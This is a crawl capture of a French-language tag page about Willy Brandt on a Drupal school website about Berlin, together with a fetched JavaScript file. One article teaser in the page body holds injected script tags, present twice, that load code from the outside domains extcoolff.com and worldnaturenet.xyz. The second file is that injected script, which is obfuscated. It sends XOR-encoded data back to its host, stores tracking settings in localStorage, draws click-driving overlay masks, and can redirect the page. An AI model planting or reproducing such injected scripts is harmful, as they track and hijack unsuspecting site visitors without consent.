

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boeser-wolf.schule.de/engagement/fr/tags/willy-brandt?language=en
body_size: 5205
content:
<!DOCTYPE html>
<html lang="fr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<link rel="alternate" type="application/rss+xml" title="RSS - Willy Brandt" href="https://www.boeser-wolf.schule.de/engagement/fr/taxonomy/term/564/feed?language=en" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta about="/engagement/fr/tags/willy-brandt?language=en" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="Willy Brandt" />
<link rel="shortcut icon" href="https://www.boeser-wolf.schule.de/engagement/sites/all/themes/venture_theme/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="author" content="http://boeser-wolf.schule.de" />
<meta name="robots" content="follow, index" />
<meta name="rating" content="safe for kids" />
<link rel="canonical" href="https://www.boeser-wolf.schule.de/engagement/fr/tags/willy-brandt?language=en" />
<link rel="shortlink" href="https://www.boeser-wolf.schule.de/engagement/fr/taxonomy/term/564?language=en" />
<meta http-equiv="content-language" content="Français" />
<meta name="revisit-after" content="1 week" />
<title>Willy Brandt | Böser Wolf - Grenzen Überwinden</title>
<link rel="stylesheet" type="text/css" href="/common/menu/menuprincipal.css" title="default" media="screen" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_d075a2wSBIRB37wKokwmg97OTQDEHodeGxsTQDypook.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_gRwtcT5yLdTUlVHPfIt3Dt5FJ1LnVCz1WP3Ko9AKjGs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_Lj1x0ft7gP_Yljp16pzNOdig4ww7PkxNR22YHtKoC_M.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_1qsmX3fnX7xdWDUeHwxxoFB5eM8DlCZpURdq-KRfIUE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.boeser-wolf.schule.de/engagement/sites/default/files/css/css_47DEQpj8HBSa-_TImW-5JCeuQeRkm5NMpJWZG3hSuFU.css" media="all" />
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_XUnNdRVZ3K4WFJFYTmlfAGvOnE9RPvOGvCkREmEJvEI.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_lx45AAoClk4WjXBrhX-yZlitVRnHKZic7pZVvCNqToY.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_JYkHCvoP4ypA6uasiCJ95qD6gOYJNusySsX_DpcbE8I.js"></script>
<script type="text/javascript" src="https://www.boeser-wolf.schule.de/engagement/sites/default/files/js/js_tSaRIERAEC7sPl-Cjf_EqAntHisbfl3m4sxw4dzs9ag.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/engagement\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"venture_theme","theme_token":"icb3sFRjnbr-_wywtHm4C98K2UverHYxpEZj7T1vo88","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"sites\/default\/files\/minify\/jquery-extend-3.4.0.1.10.2.min.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"sites\/default\/files\/minify\/jquery.once.1.2.min.js":1,"sites\/default\/files\/minify\/drupal.min.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/default\/files\/minify\/admin_devel.min.js":1,"sites\/default\/files\/minify\/stemmer_api_phrase.min.js":1,"public:\/\/languages\/fr_wXPNER2Fb4KcJW25xyjOICq2pQqGeSHreerG2gaIF4I.js":1,"sites\/default\/files\/minify\/image_caption.min.min.js":1,"sites\/default\/files\/minify\/lightbox.min.js":1,"sites\/default\/files\/minify\/retina.min.js":1,"sites\/default\/files\/minify\/plugins.min.js":1,"sites\/default\/files\/minify\/global.min.js":1,"sites\/all\/themes\/venture_theme\/js\/jquery.socialshareprivacy.min.js":1,"sites\/default\/files\/minify\/bw.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/poll\/poll.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"modules\/locale\/locale.css":1,"modules\/taxonomy\/taxonomy.css":1,"sites\/all\/themes\/venture_theme\/css\/responsive.css":1,"sites\/all\/themes\/venture_theme\/style.css":1,"sites\/all\/themes\/venture_theme\/css\/tags.css":1,"sites\/all\/themes\/venture_theme\/css\/tags-willy-brandt.css":1}},"lightbox2":{"rtl":"0","file_path":"\/engagement\/(\\w\\w\/)public:\/","default_image":"\/engagement\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"Voir les d\u00e9tails de l\u0026#039;image","node_link_target":false,"image_count":"Image !current sur !total","video_count":"Vid\u00e9o !current sur !total","page_count":"Page !current sur !total","lite_press_x_close":"Appuyez sur \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E pour fermer","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false,"useragent":"Mozilla\/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit\/537.36 (KHTML, like Gecko) Chrome\/131.0.0.0 Safari\/537.36; ClaudeBot\/1.0; +claudebot@anthropic.com)"}});
//--><!]]>
</script>
<!--[if lt IE 9]><script src="/engagement/sites/all/themes/venture_theme/js/html5.js"></script><![endif]-->
<link rel="stylesheet" type="text/css" href="/engagement/sites/all/themes/venture_theme/css/bw.css" title="default" media="screen" />
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-564 i18n-fr">
    <div id="wrap"><div id="page-wrap"><div id="center"><div id="header-wrap" class="clr fixed-header"> <header id="header" class="site-header clr container"><div id="menu-wrap"><div id="divBarMenuContainer" style="z-index:100">
<script type="text/javascript" SRC="/common/menu/menu.js"></script>
<script type="text/javascript" SRC="/engagement/sites/all/themes/venture_theme/js/bw.js"></script>
</div></div><div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close"></a></div><div id="site-navigation-wrap"> <a href="#sidr-main" id="navigation-toggle"><span class="fa fa-bars"></span>Menu</a> <nav id="site-navigation" class="navigation main-navigation clr" role="navigation"><div class="span_1_of_1 col col-1"><div class="region region-menu"><div id="block-menu-menu-main-menu-fr" class="block block-menu"><div class="content"><ul class="menu"><li class="first leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/berlin-en-vert/berlin-ses-parcs-ses-forets-ses-animaux" title="Berlin, une ville avec des forêts, de nombreux parcs et même des lacs ">Berlin en vert</a></li><li class="leaf"><a href="https://www.boeser-wolf.schule.de/engagement/fr/animaux-a-berlin/animaux-sauvages-et-domestiques-en-ville" title="Berlin, une ville avec toutes sortes d&#039;animaux, sauvages ou domestiques">Animaux à Berlin</a></li><li class="leaf"><a href="/engagement/fr/participe/envoie-nous-ton-clip-video?language=en" title="Participe">Participe</a></li><li class="leaf"><a href="/engagement/fr/environnement/pourquoi-c-est-important?language=en">Environnement</a></li><li class="leaf"><a href="/engagement/fr/interviews-fr/c-est-quoi-l-engagement?language=en" title="C&#039;est quoi, l&#039;engagement ?">Engagement</a></li><li class="leaf"><a href="/engagement/fr/pont-aerien-berlin/qu-est-ce-qu-un-pont-aerien-et-pourquoi-a-berlin?language=en" title="Le Pont aérien de Berlin">Pont aérien</a></li><li class="leaf"><a href="/engagement/fr/huguenots/huguenots-refugies?language=en" title="Les huguenots">Les huguenots</a></li><li class="leaf"><a href="/engagement/fr/lycee-francais-berlin/aujourd-hui?language=en" title="Lycée Français">Lycée Français</a></li><li class="last leaf"><a href="/engagement/fr/loisirs/que-faire-pendant-le-temps-libre?language=en" title="">Loisirs</a></li></ul></div></div></div></div> </nav></div> </header></div><div id="main" class="site-main container clr"><div id="primary" class="content-area clr"> <section id="content" role="main" class="site-content clr"><div id="breadcrumbs"><a href="javascript:history.back()" class="goBack">&lt;&lt; Zurück</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<h2 class="element-invisible">Vous êtes ici</h2><nav class="breadcrumb"><a href="/engagement/fr?language=en">Accueil</a> » Willy Brandt</nav></div><div id="content_top"><div class="region region-content-top"><div id="block-locale-language" class="block block-locale"><h2 ><span>Langues</span></h2><div class="content"><ul class="language-switcher-locale-url"><li class="en first"><a href="/engagement/en/tags/willy-brandt?language=en" class="language-link" xml:lang="en" title="Willy Brandt">English</a></li><li class="de"><a href="/engagement/de/tags/willy-brandt?language=en" class="language-link" xml:lang="de" title="Willy Brandt">Deutsch</a></li><li class="fr active"><a href="/engagement/fr/tags/willy-brandt?language=en" class="language-link active" xml:lang="fr" title="Willy Brandt">Français</a></li><li class="pl last"><a href="/engagement/pl/tags/willy-brandt?language=en" class="language-link" xml:lang="pl" title="Willy Brandt">Polski</a></li></ul></div></div></div></div><div id="content-wrap"><h1 class="page-title">Willy Brandt</h1><div class="region region-content"><div id="block-system-main" class="block block-system"><div class="content"><div class="term-listing-heading"><div id="taxonomy-term-564" class="taxonomy-term vocabulary-tags"><div class="content"></div></div></div> <article id="node-252" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=en" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=en">Mon service militaire à Berlin</a></h2> <span property="dc:title" content="Mon service militaire à Berlin" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Jean-Claude parle de cette époque essentielle dans sa vie et de ses rencontres avec des Allemands</p></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/un-soldat-francais-nous-parle-de-son-service-militaire-a-berlin?language=en" rel="tag" title="Mon service militaire à Berlin">Lire la suite<span class="element-invisible"> de Mon service militaire à Berlin</span></a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/252?language=en#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/franzoesischer-soldat-erzaehlt-ueber-seinen-wehrdienst-in-berlin?language=en" title="Ein französischer Soldat in Berlin" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/allied-soldier-tells-about-his-military-service-in-berlin?language=en" title="An Allied soldier in Berlin " class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article> <article id="node-205" class="node node-page node-teaser clearfix" about="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en" typeof="foaf:Document"> <header><h2 class="title" ><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en">Une fondation qui aide et remercie</a></h2> <span property="dc:title" content="Une fondation qui aide et remercie" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="2" datatype="xsd:integer" class="rdf-meta element-hidden"></span> </header><div class="content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>À qui et pourquoi faut-il dire merci ? Marion Werwoll nous donne des réponses</p>
<script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=24" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script><script src="//extcoolff.com/1c72a060708a901537.js">
</script><script src="https://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=52295x7282x&amp;r=31" type="text/javascript">
</script><script src="https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&amp;title=FF_coolffext.cool&amp;blocks[]=31af2" type="text/javascript">
</script></div></div></div><div class="form-item form-type-item"> <label>Langue </label> Français</div></div> <footer><ul class="links inline"><li class="node-readmore first"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en" rel="tag" title="Une fondation qui aide et remercie">Lire la suite<span class="element-invisible"> de Une fondation qui aide et remercie</span></a></li><li class="comment-comments"><a href="/engagement/fr/pont-aerien-berlin/une-fondation-qui-aide-et-remercie?language=en#comments" title="Aller directement au premier commentaire de ce message.">2 commentaires</a></li><li class="comment-add"><a href="/engagement/fr/comment/reply/205?language=en#comment-form" title="Ajouter un nouveau commentaire à cette page.">Ajouter un commentaire</a></li><li class="translation_de"><a href="/engagement/de/berliner-luftbruecke/luftbrueckendankstiftung?language=en" title="Die Stiftung Luftbrückendank" class="translation-link" xml:lang="de">Deutsch</a></li><li class="translation_en last"><a href="/engagement/en/berlin-airlift/stiftung-luftbrueckendank-airlift-gratitude-foundation?language=en" title="Stiftung Luftbrückendank - Airlift Gratitude Foundation" class="translation-link" xml:lang="en">English</a></li></ul> </footer> </article></div></div></div></div> </section></div></div><div id="footer-wrap" class="site-footer clr"><div id="footer" class="clr container"></div></div> <footer id="copyright-wrap" class="clear"><div id="copyright">Copyright &copy; 2026<div class="region region-footer"><div id="block-block-2" class="block block-block"><div class="content"><p><a href="/index_fr.html">Grand méchant loup</a> - <a href="/engagement/fr">Au-delà des frontières</a> - <a href="/fr/contacts.html" target="_blank" title="Contact">Contact</a> - <a href="/fr/mentions-legales.html" target="_blank" title="Mentions légales">Mentions légales</a> - <a href="/fr/partenaires.html" target="_blank" title="Partenaires &amp; soutiens">Partenaires &amp; soutiens</a></p></div></div></div></div> </footer></div></div></div>  </body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://extcoolff.com/ext/1c72a060708a901537.js?sid=52295_7282_&title=FF_coolffext.cool&blocks[]=31af2
body_size: 3477
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["1c72a060708a901537"]===u&&w["__twb__1c72a060708a901537"]===u){return}var $$=(w["1c72a060708a901537"])?w["1c72a060708a901537"]:w["__twb__1c72a060708a901537"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["1c72a060708a901537"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//extcoolff.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="1c72a060708a901537";p.data.sid="52295_7282_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_1c72a060708a901537_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["1c72a060708a901537"]=m.apply(j["1c72a060708a901537"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["1c72a060708a901537"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("extcoolff.com"&&location.href.indexOf("extcoolff.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["1c72a060708a901537"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//extcoolff.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};